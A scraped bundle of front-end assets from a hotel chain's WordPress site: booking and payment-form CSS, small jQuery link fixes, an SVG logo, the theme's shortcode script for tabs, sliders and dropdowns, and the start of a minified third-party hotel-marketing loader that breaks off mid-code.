    color: #838383;
    display: block;
    font-size: 12px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.reservation-adult-amount select,
.reservation-children-amount select{
	width:100%;
	border:none;
	height:44px;
	line-height:44px;
	padding:0 15px;
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url("../images/bg-arrow-select.png") 95% center scroll no-repeat #f6f6f6;
}

.reservation-people-amount-title{
	font-size:16px;
	font-weight: 600;
}
.reservation-people-amount + .reservation-people-amount{
	margin-top:15px;
	padding-top:10px;
}

button.check-availability-btn{
	height:53px;
	line-height:53px;
	color:#fff;
	text-transform:uppercase;
	font-size:16px;
	width:100%;
	text-align:center;
	padding:0;
	border:none;
	border-radius:0;
	margin-top:40px;
}
button.check-availability-btn:hover{
	background:#474747!important;
	color:#fff;
}

#reservation-date-form{
	margin-bottom:30px;
}



/*------- Step 3 - payment coupon ------*/
.room-selection-completed-coupon .room-coupon-code,
.reservation-completed .reservation-completed-content{
	background:#fff;
	padding:30px;
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.room-selection-completed-coupon h3.title,
.reservation-completed h3.title{
    font-family: poppins;
    font-size: 24px;
    margin: 0 0 20px;
	font-weight:600;
}
.room-selection-completed-coupon input[type=text]{
	height:56px;
	padding:5px 20px;
	line-height:46px;
	border-radius:2px;
	background:#f4f4f4;
	border:none;
	color:#8f8f8f;
	font-size:14px;
	min-width:300px;
}
.iwb-error-message{
	color:red;
}
.booking-payment-page .iwb-error-message{
	margin-bottom: 15px;
}

/*------- Step 4 - payment form ------*/
.booking-payment-page form{
	background:#fff;
	padding:30px;
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.2);
}
.booking-payment-page .item-field-inner{
	margin-bottom:35px;
}
.booking-payment-page input[type=text],
.booking-payment-page input[type=email],
.booking-payment-page select,
.booking-payment-page textarea{
	border:none;
	border-bottom:1px solid #e1e1e1;
	height:40px;
	line-height:39px;
	padding:0 5px;
	font-size:16px;
	color:#999;
	width:100%;
	background:none;
}
.booking-payment-page select{
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
	background:url("../images/bg-arrow-select.png") 95% center scroll no-repeat transparent;
}
.booking-payment-page textarea{
	height:auto;
	line-height:22px;
	padding:5px;
	min-height:100px;
}

.booking-payment-page input[type=text]:focus,
.booking-payment-page input[type=email]:focus,
.booking-payment-page select:focus,
.booking-payment-page textarea:focus{
	border-bottom-color:#000;
	color:#262521;
}
.booking-payment-page .payment-method .payment-item{
	font-size:16px;
	font-weight:600;
	color:#262521;
	display:block;
}
.booking-payment-page .submit-field{
	margin-top:22px;
}
.booking-payment-page .submit-field .pay-button{
	font-size:14px;
	text-transform:uppercase;
	font-weight:600;
	height:54px;
	line-height:54px;
	padding:0 45px;
	border:none;
	border-radius:3px;
	color:#fff;
}




/*-------- REPONSIVE -------*/
/*---- 992 - 1199  ---*/
@media (max-width:1199px)and (min-width: 992px){


}

/*---- < 991 ---*/
@media (max-width:991px){
.iwb-reservation-page .reservation-main > .col-sm-12 + .col-sm-12{
	margin-top:30px;
}

}




/*---- < 767 ---*/
@media (max-width:767px){
.reservation-main #iwb-datepicker-range .ui-datepicker-group{
    float: none;
    width: 100%;
}
.reservation-main #iwb-datepicker-range .ui-datepicker-group + .ui-datepicker-group{
	border-top:1px solid #e5e5e5;
}
.iw-rooms-available .iw-room .img-wrap{
	float:none;
	width:auto;
}
.iw-rooms-available .room-inner{
	position:relative;
}
.iw-rooms-available .iw-room .room-info{
    margin: 15px 105px 0 0;
}
.iw-rooms-available .iw-room .quantity-room{
	position:absolute;
	right:0;
	top:30px;
}

.iwb-reservation-page #reservation-process-bar span{
	width:100%;
	margin-top:10px;
}
.iwb-reservation-page #reservation-process-bar{
	margin-top:-70px;
}





}





/*---- < 560px ---*/
@media (max-width:580px){
.iw-rooms-available .iw-room .col-left,
.iw-rooms-available .iw-room .col-right{
	float:none;
	width:auto;
}
.iw-rooms-available .iw-room .col-right{
	margin-top:10px;
}


}

--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/uploads/custom-css-js/4472.js?v=719
body_size: 201
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jan 12 2026 | 13:16:58 */
 
jQuery(document).ready(function( $ ){

  
     $("html[lang='en-GB'] .ST_covid-19").attr("href", "https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf");
  	 $("html[lang='en-GB'] .ST_covid-19").html("health protocol");
    


});

jQuery(document).ready(function($){
  $('.iw-social-all a[title="Instagram"]').attr(
    'href',
    'https://www.instagram.com/seabelhotelstunisia'
  );
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/img/seabel_rym_sigle.svg
body_size: 1327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="210px" height="80px" viewBox="0 0 210 80" enable-background="new 0 0 210 80" xml:space="preserve">
<g>
	<g>
		<defs>
			<rect id="SVGID_1_" x="40.363" y="30.73" width="129.273" height="18.54"/>
		</defs>
		<clipPath id="SVGID_2_">
			<use xlink:href="#SVGID_1_"  overflow="visible"/>
		</clipPath>
		<path clip-path="url(#SVGID_2_)" fill="#74D2B0" d="M167.234,30.731c-7.865,0-13.881,2.635-19.19,4.961
			c-4.291,1.874-8.001,3.499-11.924,3.499c-3.935,0-7.638-1.625-11.929-3.499c-5.31-2.326-11.324-4.961-19.19-4.961
			c-7.865,0-13.884,2.635-19.191,4.961c-4.295,1.874-7.999,3.499-11.932,3.499c-3.925,0-7.635-1.625-11.926-3.499
			c-3.999-1.758-8.531-3.738-13.936-4.563c-1.734-0.261-3.506-0.397-5.253-0.397h-2.399v10.083h2.399
			c1.446,0,2.906,0.108,4.331,0.324c4.644,0.715,8.639,2.461,12.5,4.152c4.677,2.045,9.099,3.979,14.285,3.979
			c5.188,0,9.609-1.934,14.287-3.979c5.026-2.201,10.226-4.477,16.835-4.477c6.608,0,11.808,2.274,16.836,4.477
			c4.673,2.045,9.093,3.979,14.282,3.979c5.188,0,9.604-1.934,14.281-3.979c5.024-2.201,10.226-4.477,16.832-4.477h2.402V30.731
			H167.234z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/js/iw-shortcodes.js?ver=1.0.0
body_size: 3969
content:
/*
 * @package Inwave Event
 * @version 1.0.0
 * @created May 4, 2015
 * @author Inwavethemes
 * @email inwavethemes@gmail.com
 * @website http://inwavethemes.com
 * @support Ticket https://inwave.ticksy.com/
 * @copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 *
 */

/**
 * Javascript for shortcodes
 *
 */

(function($){
    "use strict";

    /**
     * Tabs
     */
    $.fn.iwTabs = function (type) {
        $(this).each(function () {
            var iwTabObj = this, $iwTab = $(this);
            if (type === 'tab') {
                iwTabObj.content_list = $iwTab.find('.iw-tab-content .iw-tab-item-content');
                iwTabObj.list = $iwTab.find('.iw-tab-items .iw-tab-item');
                iwTabObj.item_click_index = 0;
                $('.iw-tab-items .iw-tab-item', this).click(function () {
                    if ($(this).hasClass('active')) {
                        return;
                    }
                    var itemclick = this, item_active = $iwTab.find('.iw-tab-items .iw-tab-item.active');
                    iwTabObj.item_click_index = iwTabObj.list.index(itemclick);
                    $(itemclick).addClass('active');
                    iwTabObj.list.each(function () {
                        if (iwTabObj.list.index(this) !== iwTabObj.list.index(itemclick) && $(this).hasClass('active')) {
                            $(this).removeClass('active');
                        }
                    });
                    iwTabObj.loadTabContent();
                });
                this.loadTabContent = function () {
                    var item_click = $(iwTabObj.content_list.get(iwTabObj.item_click_index));
                    iwTabObj.content_list.each(function () {
                        if (iwTabObj.content_list.index(this) < iwTabObj.content_list.index(item_click)) {
                            $(this).addClass('prev').removeClass('active next');
                        } else if (iwTabObj.content_list.index(this) === iwTabObj.content_list.index(item_click)) {
                            $(this).addClass('active').removeClass('prev next');
//                            $(".map-contain",this).iwMap();
                        } else {
                            $(this).addClass('next').removeClass('prev active');
                        }
                    });
                };
            } else {
                this.accordion_list = $iwTab.find('.iw-accordion-item');
                $('.iw-accordion-header', this).click(function () {
                    var itemClick = $(this);
                    var item_target = itemClick.parent();
                    if (itemClick.hasClass('active')) {
                        itemClick.removeClass('active');
                        item_target.find('.iw-accordion-content').slideUp({easing: 'easeOutQuad'});
                        item_target.find('.iw-accordion-header-icon .expand').hide();
                        item_target.find('.iw-accordion-header-icon .no-expand').show();
                        return;
                    }
                    itemClick.addClass('active');
                    item_target.find('.iw-accordion-content').slideDown({easing: 'easeOutQuad'});
                    item_target.find('.iw-accordion-header-icon .expand').show();
                    item_target.find('.iw-accordion-header-icon .no-expand').hide();
                    iwTabObj.accordion_list.each(function () {
                        if (iwTabObj.accordion_list.index(this) !== iwTabObj.accordion_list.index(item_target) && $(this).find('.iw-accordion-header').hasClass('active')) {
                            $(this).find('.iw-accordion-header').removeClass('active');
                            $(this).find('.iw-accordion-content').slideUp({easing: 'easeOutQuad'});
                            $(this).find('.iw-accordion-header-icon .expand').hide();
                            $(this).find('.iw-accordion-header-icon .no-expand').show();
                        }
                    });
                });

                $('.iw-accordion-header', this).hover(function () {
                    var item = $(this), item_target = item.parent();
                    if (item.hasClass('active')) {
                        return;
                    }
                    item_target.find('.iw-accordion-header-icon .expand').show();
                    item_target.find('.iw-accordion-header-icon .no-expand').hide();
                }, function () {
                    var item = $(this), item_target = item.parent();
                    if (item.hasClass('active')) {
                        return;
                    }
                    item_target.find('.iw-accordion-header-icon .expand').hide();
                    item_target.find('.iw-accordion-header-icon .no-expand').show();
                });
            }

        });
    };

    $(window).load(function(){
        if($('.iwb-rooms-slider').length) {
            $('.iwb-rooms-slider .iw-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                pagination: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 175,
                itemMargin: 15,
                rtl: true,
                asNavFor: '.iwb-rooms-slider .iw-slider'
            });

            $('.iwb-rooms-slider .iw-slider').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                rtl: true,
                sync: ".iwb-rooms-slider .iw-carousel",
                start: function(slider){
                    $('body').removeClass('loading');
                }
            });
        }
    });

    $(window).on('load resize',function(){
        if($('.iw-flex-slider').length) {
            $('.iw-flex-slider.gallery .iw-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                pagination: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 120,
                itemMargin: 0,
                move: 0,
                rtl: true,
                asNavFor: '.iw-flex-slider.gallery .iw-slider'
            });

            $('.iw-flex-slider.gallery .iw-slider').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: true,
                rtl: true,
                sync: ".iw-flex-slider.gallery .iw-carousel",
                start: function (slider) {
                    $('body').removeClass('loading');
                }
            });
        }
    });

    $(window).on('load resize',function(){
        if($('.iw-flex-slider').length){
            var w_thumb = $( '.iw-flex-slider.post .nav-thumbnail .iw-carousel' ).outerWidth();
            var w_item = (w_thumb - 230) / 3;
            $('.iw-flex-slider.post .iw-carousel').flexslider({
                animation: "slide",
                controlNav: false,
//            pagination: true,
//            directionNav: true,
                customDirectionNav: $(".custom-navigation a"),
                animationLoop: false,
                slideshow: true,
                itemWidth: 270,
//            minItems: 3,
//            maxItems: 3,
                itemMargin: 30,
                rtl: true,
                asNavFor: '.iw-flex-slider.post .iw-slider'
            });

            $('.iw-flex-slider.post .iw-slider').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: true,
                rtl: true,
                sync: ".iw-flex-slider.post .iw-carousel",
                start: function(slider){
                    $('body').removeClass('loading');
                }
            });
        }
    });

    $(window).on('load resize',function(){
        var $h = $('.iw-flex-slider.post .slider-info .img').outerHeight();
        $('.iw-flex-slider.post .block-right').css("height",+ $h);
    });

    $(window).load(function(){
        if( $('#scrollbox3').length){
            $('#scrollbox3').enscroll({
                showOnHover: false,
                verticalTrackClass: 'track3',
                verticalHandleClass: 'handle3'
            });
        }
    });

    $(window).on('load resize',function(){
        var $h_li = $('.iwb-rooms-slider .iw-carousel ul.slides li').outerHeight();
        var document_with = $(document).width();
        if (document_with > 980) {
            $('#scrollbox3').css("height",+ $h_li * 3);
        }else {
            $('#scrollbox3').css("height",+ $h_li);
        }
    });

})(jQuery);


jQuery(document).ready(function($){
    /**
     * Video
     */
    $('.iw-video .play-button').click(function () {
        if (!$(this).parents('.iw-video').hasClass('playing')) {
            $(this).parents('.iw-video').find('video').get(0).play();
            $(this).parents('.iw-video').addClass('playing');
            return false;
        }
    });
	
    $('.iw-video,.iw-event-facts').click(function () {
        $(this).find('video').get(0).pause();
    });
    $('.iw-video video').on('pause', function (e) {
        $(this).parents('.iw-video').removeClass('playing');
    });

    /** CONTACT FORM **/
    $('.iw-contact form').submit(function (e) {
        $.ajax({
            type: "POST",
            url: inwaveCfg.ajaxUrl,
            data: $(this).serialize(),
            dataType: "json",
            beforeSend: function (xhr) {
                $('.iw-contact .ajax-overlay').show();
            },
            success: function (result) {
                if (result.success) {
                    $('.iw-contact form').get(0).reset();
                } else {
                    $('.iw-contact .form-message').addClass('error');
                }
                $('.iw-contact .ajax-overlay').hide();
                $('.iw-contact .form-message').html(result.message);
            }
        });
        e.preventDefault();
    });
    $('.iw-contact .btn-cancel').click(function () {
        $('.iw-contact form').get(0).reset();
        $('.iw-contact .form-message').removeClass('error');
        $('.iw-contact .form-message').html('');
        return false;
    });

    /** price box hover */
    $('.pricebox.style3').hover(function () {
        if (!$(this).hasClass('no-price')) {
            $('.pricebox.style3').removeClass('featured');
            $(this).addClass('featured');
        }
    });
    $('.pricebox.style2').hover(function () {
        if (!$(this).hasClass('no-price')) {
            $('.pricebox.style2').removeClass('featured');
            $(this).addClass('featured');
        }
    });
    $('.pricebox.style3').css('min-height', $('.pricebox.style3.featured').height());
    $(document).ready(function (){
        $('.iw-price-list .price-item').click(function(){
            $('.iw-price-list .price-item').removeClass('selected');
            $(this).addClass('selected');
            var price = $(this).data('price'),
                url = $('.iw-infunding-donate-us .infunding-paypal a').data('url');
            $('.iw-price-list input[name="amount"]').val(price);
            $('.iw-infunding-donate-us .infunding-paypal a').attr('href',url+'&amount='+price);
        });

        $('.iw-price-list input[name="amount"]').change(function(){
            var val = $(this).val();
            if(val >0){}else{
                val = 100;
            }
            var url = $('.iw-infunding-donate-us .infunding-paypal a').data('url');
            $('.iw-infunding-donate-us .infunding-paypal a').attr('href',url+'&amount='+val);
        }).trigger('change');
    });

    $(window).on("load resize", function () {
        $(".iw-our-missions").click(function (){
            $('html, body').animate({
                scrollTop: $(".iw-scroll-to-top").offset().top
            }, 500);
        });
    });

    $(window).on("load resize", function () {
        var height_address = $( '.iw-contact-address-right .iw-address' ).height();
        var height_icon = $( '.iw-contact-address-right .iw-address .icon' ).height();
        var margin_top = (height_address - height_icon)/2;
        $(".iw-contact-address-right .iw-address .icon").css("margin-top",+ margin_top);
    });

	$('.iw-event-pricing .ticket-item').hover(function () {
            $('.iw-event-pricing .ticket-item').removeClass('ticket-feature');
            $(this).addClass('ticket-feature');
    });


    if($('.speaker-slider').length){
        $('.speaker-slider').each(function () {
            $(this).find('.speakers').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
				rtl: $('body').hasClass('rtl') ? true : false,
                asNavFor: '.slider-for',
                dots: false,
                centerMode: true,
				centerPadding: '0',
                focusOnSelect: true,
				speed:300,
				responsive: [
					{
						breakpoint: 979,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							centerPadding: '175px',
						}
					},
					{
						breakpoint: 767,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							centerPadding: '95px',
						}
					},
					{
						breakpoint: 479,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							centerPadding: '0',
						}
					}
				],
				nextArrow:'<button type="button" class="slick-next"></button>',
				prevArrow:'<button type="button" class="slick-prev"></button>',
            });
        });
    }

    if($('.iwe-speaker-block.style6 .speakers').length){
        $('.iwe-speaker-block.style6 .speakers').multiscroll({
            'scrollingSpeed': 400,
            /*sectionsColor: ['#1bbc9b', '#4BBFC3', '#7BAABE'],*/
            anchors: ['firstSection', 'second', 'third'],
            /*menu: '#menu',*/
            navigation: true,
            loopBottom: false,
            loopTop: false,
        });
    }

    $('.link-detail a').click(function(e){
        e.preventDefault();

        var button = $(this);
        if(button.hasClass('disabled')){
            return;
        }
        var ul = button.closest('.time-schedule-items').find('ul');
        var total =  ul.data('total');
        var event =  ul.data('event');
        var loaded =  parseInt(ul.data('loaded'));
        var schedule =  ul.data('schedule');
        jQuery.ajax({
            type : "post",
            /*dataType : "json",*/
            url : inwaveCfg.ajaxUrl,
            beforeSend: function(){
                button.fadeOut();
                button.next('img').fadeIn();
            },
            data : {action: "iwe_get_schedule_time_html", event: event, schedule : schedule, loaded : loaded},
            success: function(response) {
                if(response){
                    var new_item = $(response);
                    new_item.hide();
                    ul.append(new_item);
                    new_item.slideDown();
                }
                if((loaded + 2) >= total){
                    button.addClass('disabled');
                }
                else{
                    ul.data('loaded', loaded + 2);
                }
                button.next('img').fadeOut();
                button.fadeIn();
            }
        });
    });

    //var eventtype = mobilecheck() ? 'touchstart' : 'click';
    var eventtype = 'click';

    //select guest
    $('.select-guest').click(function () {
        var dropdown_guest = $('.dropdown-guest');
        if(dropdown_guest.hasClass('active')){
            dropdown_guest.removeClass('active').hide();
            $(document).unbind( eventtype, bodyClickCloseDropdownGuest );
        }
        else
        {
            $(document).bind( eventtype, bodyClickCloseDropdownGuest );
            dropdown_guest.addClass('active').show();
        }
    });
    
    $('.dropdown-guest li').click(function () {
        var dropdown_guest = $('.dropdown-guest');
        $('.guest-numbers').val($(this).text());
        dropdown_guest.hide();
    });
	
	
	//select room
    $('.select-room').click(function () {
        var dropdown_room = $('.dropdown-room');
        if(dropdown_room.hasClass('active')){
            dropdown_room.removeClass('active').hide();
            $(document).unbind( eventtype, bodyClickCloseDropdownroom );
        }
        else
        {
            $(document).bind( eventtype, bodyClickCloseDropdownroom );
            dropdown_room.addClass('active').show();
        }
    });
    
    $('.dropdown-room li').click(function () {
        var dropdown_room = $('.dropdown-room');
        $('.room-numbers').val($(this).text());
        dropdown_room.hide();
    });
	
	
	//select child
     $('.select-child').click(function () {
        var dropdown_child = $('.dropdown-child');
        if(dropdown_child.hasClass('active')){
            dropdown_child.removeClass('active').hide();
            $(document).unbind( eventtype, bodyClickCloseDropdownchild );
        }
        else
        {
            $(document).bind( eventtype, bodyClickCloseDropdownchild );
            dropdown_child.addClass('active').show();
        }
    });
    
    $('.dropdown-child li').click(function () {
        var dropdown_child = $('.dropdown-child');
        $('.child-numbers').val($(this).text());
        dropdown_child.hide();
    });
	
	
    
    function bodyClickCloseDropdownGuest(evt) {
        if($('.dropdown-guest').hasClass('active') && !$(evt.target).hasClass('select-guest')) {
            $('.dropdown-guest').removeClass('active').slideUp('fast');
            $(document).unbind( eventtype, bodyClickCloseDropdownGuest );
        }
		
    }
	
	function bodyClickCloseDropdownroom(evt) {
        if($('.dropdown-room').hasClass('active') && !$(evt.target).hasClass('select-room')) {
            $('.dropdown-room').removeClass('active').slideUp('fast');
            $(document).unbind( eventtype, bodyClickCloseDropdownGuest );
        }
		
    }
	
	function bodyClickCloseDropdownchild(evt) {
        if($('.dropdown-child').hasClass('active') && !$(evt.target).hasClass('select-child')) {
            $('.dropdown-child').removeClass('active').slideUp('fast');
            $(document).unbind( eventtype, bodyClickCloseDropdownGuest );
        }
		
    }
	


});

var iweCheckoutForm = function(value){
    if(jQuery('.iwe-checkout').hasClass('style4')){
        jQuery('*[name="ticket_buy"]').val(value);
        jQuery('.ticket-plan').removeClass('active');
        jQuery('.ticket-plan-inner[data-value="'+value+'"]').closest('.ticket-plan').addClass('active');
        jQuery('html,body').animate({
                scrollTop: jQuery('.iwe-checkout').offset().top},
            'slow');
    }else{
        jQuery('*[name="ticket_buy"]').val(value).trigger("change");
        jQuery('html,body').animate({
                scrollTop: jQuery('.iwe-checkout').offset().top},
            'slow');
    }
};

function iwaveSetCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

function iwaveGetCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
}

function iwaveCheckCookie() {
    var user = getCookie("username");
    if (user != "") {
        alert("Welcome again " + user);
    } else {
        user = prompt("Please enter your name:", "");
        if (user != "" && user != null) {
            setCookie("username", user, 365);
        }
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.thehotelsnetwork.com/js/loader.js?property_id=1028924&account_key=7A20522D3B60B3B1AE2B85767792FD59
body_size: 13566
content:
!function(){var t=function(){for(var t=null,e=[Object,Function,Number],n=0;null===t&&n<e.length;)-1===((t=e[n].prototype.toString)+"").indexOf("native")&&(t=null,n+=1);var r=Function.prototype.toString,o=/^\[object .+?Constructor\]$/,i=RegExp("^"+(t+"").replace(/[.*+?^${}()|[\]\/\\]/g,"\\$&").replace(/toString|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");return null===t?function(t){return!0}:function(e){var n=typeof e;return"function"==n?i.test(r.call(e)):e&&"object"==n&&o.test(t.call(e))||!1}}();!function(e){if(function(t){var e="currentScript";e in t||Object.defineProperty(t,e,{get:function(){try{throw Error()}catch(u){var e,n,r,o=0,i=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(u.stack),c=i&&i[1]||!1,a=i&&i[2]||!1,l=t.location.href.replace(t.location.hash,""),s=t.getElementsByTagName("script");for(c===l&&(e=t.documentElement.outerHTML,n=RegExp("(?:[^\\n]+?\\n){0,"+(a-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),r=e.replace(n,"$1").trim());o<s.length;o++){if("interactive"===s[o].readyState)return s[o];if(s[o].src===c)return s[o];if(c===l&&s[o].innerHTML&&s[o].innerHTML.trim()===r)return s[o]}return null}}})}(document),null===(e=document.currentScript)||void 0===e||e.removeAttribute("data-thn-current"),!function(){if(!document.currentScript)return!1;var e,n,r="https://www.thehotelsnetwork.com/polyfill/v3/polyfill.min.js",o={generic:{test:function(){const t=!!(window.URL&&"Symbol"in self&&window.EventSource&&window.fetch&&"name"in Function.prototype&&"isInteger"in Number&&"MAX_SAFE_INTEGER"in Number&&"Promise"in self&&[].fill&&[].flat&&[].includes&&[].flatMap&&Object.assign&&window.Map&&window.WeakMap&&"navigator"in self&&"sendBeacon"in navigator&&"function"==typeof navigator.sendBeacon&&"AbortController"in self&&"function"==typeof self.AbortController&&"padStart"in String.prototype&&"padEnd"in String.prototype&&"replaceAll"in String.prototype&&"includes"in String.prototype&&"queueMicrotask"in self&&"object"==typeof globalThis),e=null!==document.querySelector('script[src="'+o.generic.urls[0]+'"]');return!t&&!e},urls:["".concat(r,"?version=3.111.0&features=Symbol%2Cdefault%2Cfetch%2CEventSource%2CFunction.name%2CNumber.isInteger%2CNumber.MAX_SAFE_INTEGER%2CWeakMap%2CArray.prototype.flat%2CArray.prototype.includes%2CArray.prototype.flatMap%2Cnavigator.sendBeacon%2CAbortController%2CString.prototype.padStart%2CString.prototype.padEnd%2CString.prototype.replaceAll%2CqueueMicrotask%2CglobalThis")]},"Fn.bind":{test:function(){const e=t(Function.prototype.bind),n=null!==document.querySelector('script[src="'+o["Fn.bind"].urls[0]+'"]');return!e&&!n},urls:["".concat(r,"?version=3.111.0&features=Function.prototype.bind%7Calways&excludes=Object.defineProperty")]},ric:{test:function(){const t=!!window.requestIdleCallback,e=null!==document.querySelector('script[src="'+o.ric.urls[0]+'"]');return!t&&!e},urls:["".concat(r,"?version=3.111.0&features=requestIdleCallback")]}},i=[window,document,"script"],c=[],a=function(t,e,n,r,o,i){var a;o=e.createElement(n),i=e.currentScript,o.src=r,o.inject=function(){(i.parentNode||e.head).insertBefore(o,i.parentNode&&i||e.head.lastElementChild),setTimeout(o.onload,1e3)},o.onload=(a=!1,function(){a||(a=!0,(c.shift()||{inject:function(){}}).inject())}),c.push(o)};for(e in o)if(o.hasOwnProperty(e)&&o[e].test())for(n=0;n<o[e].urls.length;n+=1)a.apply(null,i.concat(o[e].urls[n]));var l=c.length;return l&&(a.apply(null,i.concat(document.currentScript.src)),c.shift().inject()),!!l}()){try{const t="thn:loader",e=window.performance;for(const n of["","plugin-install"]){const r="".concat(t).concat(n?".".concat(n):""),o="".concat(r,"#start"),i="".concat(r,"#end"),c="thn:(".concat(o,"->").concat(i,")");e.clearMarks(o),e.clearMarks(i),e.clearMeasures(c)}e.mark("".concat(t,"#start"),{details:{currentScript:document.currentScript}})}catch(t){}!function(){"use strict";function t(t){const e="string"==typeof t;return function(n){return function(r){const o=typeof r;return e&&o===t||!e&&t&&t(r)||"object"===o&&(b(n)&&n.includes(Object.prototype.toString.call(r))||Object.prototype.toString.call(r)===n)}}}function e(t,n){return Array.isArray(n)?Object(t)===t&&n.every((e=>Object.prototype.hasOwnProperty.call(t,e))):e(t,[n])}function n(t){return"object"==typeof t&&"[object Object]"===Object.prototype.toString.call(t)}function r(t){return t instanceof globalThis.Promise||"object"==typeof t&&t&&(O(t.then)||e(t,["isFulfilled","isRejected"]))}function o(t){return function e(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return 1===r.length&&Array.isArray(r[0])?e(...r.pop()):function(e){return r[t]((t=>t(e)))}}}function i(t,e){return F(e)?"---replaced---":e}function c(t){return function(e){return!!S(e)&&t.test(e)}}function a(){const t=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return 1===e.length&&b(e[0])&&(e=e.pop()),function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.reduce(((t,e,n)=>e.apply(this,0===n?t:[t])),n)}}(...arguments);return e=>e&&t(e)}function l(t){return N(t)&&globalThis.atob(t)||t}function s(t){return S(t)&&JSON.parse(t)||t}function u(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const e=Array(t.length);for(let n=0;n<t.length;n+=1){const r=t.charCodeAt(n);e[n]=String.fromCharCode(r>=33&&r<=126?33+(r+14)%94:r)}return e.join("")}function f(t){return null==t?void 0:t.split("").map((t=>/^[\x00-\x7F]$/.test(t)?t:t.split("").map((t=>"\\u".concat(t.charCodeAt(0).toString(16).padStart(4,"0")))).join(""))).join("")}function p(t){return t.replace(/\\u([\d\w]{4})/gi,((t,e)=>String.fromCharCode(parseInt(e,16))))}function h(t){if(!t&&"object"!=typeof t)return;const e=m in t&&Array.isArray(t[m])&&t[m]||[];delete t[m];for(const[n,r]of Object.entries(t))if(r)if("string"==typeof r&&e.includes(n))try{t[n]=D(r)}catch(t){}else"object"==typeof r&&h(r)}"undefined"!=typeof self&&"function"!=typeof self.thn&&(self.thn=function(){},function(){function t(t,e){return(e||"")+" (SystemJS https://github.com/systemjs/systemjs/blob/main/docs/errors.md#"+t+")"}function e(t,e){if(-1!==t.indexOf("\\")&&(t=t.replace(j,"/")),"/"===t[0]&&"/"===t[1])return e.slice(0,e.indexOf(":")+1)+t;if("."===t[0]&&("/"===t[1]||"."===t[1]&&("/"===t[2]||2===t.length&&(t+="/"))||1===t.length&&(t+="/"))||"/"===t[0]){var n,r=e.slice(0,e.indexOf(":")+1);if(n="/"===e[r.length+1]?"file:"!==r?(n=e.slice(r.length+2)).slice(n.indexOf("/")+1):e.slice(8):e.slice(r.length+("/"===e[r.length])),"/"===t[0])return e.slice(0,e.length-n.length-1)+t;for(var o=n.slice(0,n.lastIndexOf("/")+1)+t,i=[],c=-1,a=0;a<o.length;a++)-1!==c?"/"===o[a]&&(i.push(o.slice(c,a+1)),c=-1):"."===o[a]?"."!==o[a+1]||"/"!==o[a+2]&&a+2!==o.length?"/"===o[a+1]||a+1===o.length?a+=1:c=a:(i.pop(),a+=2):c=a;return-1!==c&&i.push(o.slice(c)),e.slice(0,e.length-n.length)+i.join("")}}function n(t,n){return e(t,n)||(-1!==t.indexOf(":")?t:e("./"+t,n))}function r(t,n,r,o,i){for(var l in t){var s=e(l,r)||l,u=t[l];if("string"==typeof u){var f=a(o,e(u,r)||u,i);f?n[s]=f:c("W1",l,u)}}}function o(t,e){if(e[t])return t;var n=t.length;do{var r=t.slice(0,n+1);if(r in e)return r}while(-1!==(n=t.lastIndexOf("/",n-1)))}function i(t,e){var n=o(t,e);if(n){var r=e[n];if(null===r)return;if(!(t.length>n.length&&"/"!==r[r.length-1]))return r+t.slice(n.length);c("W2",n,r)}}function c(e,n,r,o){console.warn(t(e,[r,n].join(", ")))}function a(t,e,n){for(var r=t.scopes,c=n&&o(n,r);c;){var a=i(e,r[c]);if(a)return a;c=o(c.slice(0,c.lastIndexOf("/")),r)}return i(e,t.imports)||-1!==e.indexOf(":")&&e}function l(){this[O]={}}function s(e,n,r,o){var 